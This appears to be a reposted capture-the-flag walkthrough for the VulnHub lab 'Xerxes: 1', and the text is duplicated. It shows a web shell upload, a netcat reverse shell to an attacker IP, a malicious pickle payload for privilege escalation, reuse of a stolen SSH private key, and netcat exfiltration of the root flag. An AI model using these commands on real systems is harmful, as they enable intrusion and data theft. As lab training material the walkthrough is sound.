m0rningFlavour
Test Automation Pro
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 2
1000 XP
Welcome to another boot2root CTF challenge “Xerxes: 1” uploaded by bas on vulnhub. As, there is a theme, and you will need to snag the flag in order to complete the challenge and you can download it from the given below link:
By author, it has a good variety of techniques needed to get root – no exploit development/buffer overflows. So, on the basis of our experience and knowledge, we have made progress in solving the lab.
Level: Beginner
Penetrating Methodologies:
Walkthrough
The first step is as always, running netdiscover on the VM to grab the IP address. In my case, the IP was 192.168.1.102.

Now, let us run a scan on the discovered IP address to see the available ports

From the nmap scan result, we found port 80 is open for HTTP service, let’s navigate to port 80 in the browser.

When we didn’t find any remarkable clue from its home page, then without wasting much time, I use dirb for web directory enumeration and executed the following command:

From the above scan we found that there is another directory /dev, so let’s browse it.

Here we found the link provided for forgot password, so we will browse it to see if there is something useful.

To our surprise, there is a QR code, so let’s scan it to see what is hidden inside. On scanning QR code we found a base64 encoded text.

Now let’s decode the base64 string to find if there is any hint or useful information available.


The clue said look deeper, so we tried to zoom the image and found that there are some different pixels on the top left of the image. To read that we used the color-picker tool in the GIMP editor. To do this, we used Gimp Editor tool and used the option Open in Layers in the File menu, after that we deselected all the layers except the alpha layer of the image, then used the Color-Picker tool from the Tools menu to find the alpha values of the pixels
After collecting all the alpha values, we’ll find the ASCII characters of the decimal values we found.

Now, we came to know that the ASCII chars are actually the base64 encoded value, so let’s decrypt and see what we get.

After decoding the base64 we found that it is another encryption named BrainFuck, let’s try to decrypt the BrainFuck encrypted string.

Now let us try to use this value as a password to upload our file, after trying to upload PHP shell, we tried to upload shell in “pht” extension.

Now access the shell from URL and run ls command to check if the shell has created the RCE vulnerability.

Since it was vulnerable to RCE, therefore we can exploit the victim’s machine by executing the following command.


On the other hand, keep the netcat listener active on the kali terminal,
As soon as we get our reverse connection, the first thing we do is to upgrade our session into a more interactive one, so we will use python one-liner to upgrade our session from sh to bash
Now let’s go home and find the number of users
Here we found that there are 3 users named amanpour, curtiz, and Delacroix, we will first head in amanpour and check the contents
Here we found .bash_history file, now we will check the contents of the file
In this file, you will find the python command for a new password, run the command and you will find the password

Now we got the password of amanpour so let’s try to connect to amanpour using these credentials
Here we will search for files with suid permissions
here we found the file /opt/notes, so let’s go in /opt file to find the files inside it, here along with notes we will also find notes.py, so we will see the contents of notes.py file.
Here we will find out that whatever the file needs to be loaded in the notes executable should either be in /home/curtiz or the file path should start with ../../ as to first go to directory backwards and then provide the full path from / directory
In notes.py, we find that the script is using the pickle module. Now the pickle module is vulnerable to insecure de-serialization. So we can execute any code of our choice. As we can load the file in the script we created a file that executes “/bin/sh”
Now execute the notes executable file and load the shell file directly from tmp directory
As soon we run load /tmp/shell we spawn a shell and when we checked the id, we found that the amanpour is also a member of curtiz group, so we will now go to curtiz home directory
When we check the content of the directory, we find a file called notes. We take look at the content of notes and find a hint to log in through user Marie.
We check passwd file to find if user “Marie” exists. After opening the file, we find that the “Marie” is the first name for user “delacroix”. We also find that it uses a custom shell called “/bin/delacroix”.


Now let’s see the contents of “/bin/delacroix” using strings function, here you’ll find an md5 hash

Now let’s decrypt the md5 value online, it will give us the result as “VonBraun”.

Now let’s try to connect as Delacroix via SSH with this password, but we are unable to successfully log in.

In /home/curtiz directory, there was a file called id_rsa. We check the content of the file and find it is RSA private key.

We copy the RSA key from the target machine to our machine. Now when we log in through SSH using the private key.
After logging in, we will check the contents of the “/home/delacroix” directory only to discover two files check.sh and generate.sh. “check.sh” script provides the customized login message. The script “generate.sh” creates a new “.last” file and uses the timestamp of the file to generate a unique md5.
So now we will need to find the md5 hash value of the creation time of “.last” file, for that first we will use stat command to check the time when the file was created
After getting the timestamp of “.last” file, it’s time to get the md5 hash value, for this we’ll use md5sum function along with echo command to get the md5 hash. We are going to use the time at which Marie created the file
Now we have the password too, so let’s capture the flag, open the root terminal using sudo bash command along with the password we found and BOOM. You’re logged in as root now.
Look around to find the flag now, use the cd command to go to the root directory and use ls to check the contents of the directory. You will find file flag here.
When we see the type of flag file, it displayed that it is a png image data
Let’s use netcat to transfer this file to our kali machine

In the meanwhile, you should also start netcat listener in the kali machine with directing the incoming file to a new file

Now finally we open the flag file and it’s done.

Author: Deepanshu is a Certified Ethical Hacker and a budding Security researcher. Contact here.
Loading…
download.vulnhub.com
By author, it has a good variety of techniques needed to get root – no exploit development/buffer overflows. So, on the basis of our experience and knowledge, we have made progress in solving the lab.
Level: Beginner
Penetrating Methodologies:
- Network scanning (Nmap)
- Surfing HTTP web services
- Directory bruteforcing (Dirb)
- Base64 decoding
- Gimp Editor to zoom image and find the hint
- Decimal to ASCII, Brainfuck decrypting
- Search and Capture the flag at various stages
Walkthrough
The first step is as always, running netdiscover on the VM to grab the IP address. In my case, the IP was 192.168.1.102.
Now, let us run a scan on the discovered IP address to see the available ports
Code:
nmap -A 192.168.1.102From the nmap scan result, we found port 80 is open for HTTP service, let’s navigate to port 80 in the browser.
When we didn’t find any remarkable clue from its home page, then without wasting much time, I use dirb for web directory enumeration and executed the following command:
Code:
dirb http://192.168.1.102From the above scan we found that there is another directory /dev, so let’s browse it.
Loading…
192.168.1.102
Here we found the link provided for forgot password, so we will browse it to see if there is something useful.
To our surprise, there is a QR code, so let’s scan it to see what is hidden inside. On scanning QR code we found a base64 encoded text.
Now let’s decode the base64 string to find if there is any hint or useful information available.
The clue said look deeper, so we tried to zoom the image and found that there are some different pixels on the top left of the image. To read that we used the color-picker tool in the GIMP editor. To do this, we used Gimp Editor tool and used the option Open in Layers in the File menu, after that we deselected all the layers except the alpha layer of the image, then used the Color-Picker tool from the Tools menu to find the alpha values of the pixels
After collecting all the alpha values, we’ll find the ASCII characters of the decimal values we found.
Now, we came to know that the ASCII chars are actually the base64 encoded value, so let’s decrypt and see what we get.
After decoding the base64 we found that it is another encryption named BrainFuck, let’s try to decrypt the BrainFuck encrypted string.
Now let us try to use this value as a password to upload our file, after trying to upload PHP shell, we tried to upload shell in “pht” extension.
Now access the shell from URL and run ls command to check if the shell has created the RCE vulnerability.
Since it was vulnerable to RCE, therefore we can exploit the victim’s machine by executing the following command.
Code:
http://192.168.1.102/dev/upload/shell.pht?cmd=nc -e /bin/bash 192.168.1.109 1234On the other hand, keep the netcat listener active on the kali terminal,
Code:
nc -lvp 1234As soon as we get our reverse connection, the first thing we do is to upgrade our session into a more interactive one, so we will use python one-liner to upgrade our session from sh to bash
Code:
python -c 'import pty;pty.spawn("/bin/bash")'Now let’s go home and find the number of users
Code:
cd /home
ls
Here we found that there are 3 users named amanpour, curtiz, and Delacroix, we will first head in amanpour and check the contents
Code:
cd amanpour
ls -la
Here we found .bash_history file, now we will check the contents of the file
Code:
cat .bash_historyIn this file, you will find the python command for a new password, run the command and you will find the password
Code:
python steqr.py -f newpasswordNow we got the password of amanpour so let’s try to connect to amanpour using these credentials
Code:
Here we will search for files with suid permissions
Code:
find / -perm -4000 -type f 2>/dev/nullhere we found the file /opt/notes, so let’s go in /opt file to find the files inside it, here along with notes we will also find notes.py, so we will see the contents of notes.py file.
Code:
cd /opt
ls
cat notes.py
Here we will find out that whatever the file needs to be loaded in the notes executable should either be in /home/curtiz or the file path should start with ../../ as to first go to directory backwards and then provide the full path from / directory
In notes.py, we find that the script is using the pickle module. Now the pickle module is vulnerable to insecure de-serialization. So we can execute any code of our choice. As we can load the file in the script we created a file that executes “/bin/sh”
Code:
cat > /tmp/shell
cos
system
(S'/bin/sh'
tR.
Now execute the notes executable file and load the shell file directly from tmp directory
Code:
./notes
load ../../tmp/shell
As soon we run load /tmp/shell we spawn a shell and when we checked the id, we found that the amanpour is also a member of curtiz group, so we will now go to curtiz home directory
Code:
cd /home/curtizWhen we check the content of the directory, we find a file called notes. We take look at the content of notes and find a hint to log in through user Marie.
Code:
ls
cat notes
We check passwd file to find if user “Marie” exists. After opening the file, we find that the “Marie” is the first name for user “delacroix”. We also find that it uses a custom shell called “/bin/delacroix”.
Code:
cat /etc/passwd | grep "Marie"Now let’s see the contents of “/bin/delacroix” using strings function, here you’ll find an md5 hash
Code:
strings /bin/delacroixNow let’s decrypt the md5 value online, it will give us the result as “VonBraun”.
Now let’s try to connect as Delacroix via SSH with this password, but we are unable to successfully log in.
Code:
In /home/curtiz directory, there was a file called id_rsa. We check the content of the file and find it is RSA private key.
Code:
cat id_rsaWe copy the RSA key from the target machine to our machine. Now when we log in through SSH using the private key.
Code:
ssh -i id_rsa [email protected]After logging in, we will check the contents of the “/home/delacroix” directory only to discover two files check.sh and generate.sh. “check.sh” script provides the customized login message. The script “generate.sh” creates a new “.last” file and uses the timestamp of the file to generate a unique md5.
So now we will need to find the md5 hash value of the creation time of “.last” file, for that first we will use stat command to check the time when the file was created
Code:
stat .lastAfter getting the timestamp of “.last” file, it’s time to get the md5 hash value, for this we’ll use md5sum function along with echo command to get the md5 hash. We are going to use the time at which Marie created the file
Code:
echo 00:19:51 |md5sumNow we have the password too, so let’s capture the flag, open the root terminal using sudo bash command along with the password we found and BOOM. You’re logged in as root now.
Look around to find the flag now, use the cd command to go to the root directory and use ls to check the contents of the directory. You will find file flag here.
Code:
cd /root
ls
When we see the type of flag file, it displayed that it is a png image data
Code:
file flagLet’s use netcat to transfer this file to our kali machine
Code:
nc 192.168.1.109 5555 < flagIn the meanwhile, you should also start netcat listener in the kali machine with directing the incoming file to a new file
Code:
nc -lvp 5555 > flagNow finally we open the flag file and it’s done.
Author: Deepanshu is a Certified Ethical Hacker and a budding Security researcher. Contact here.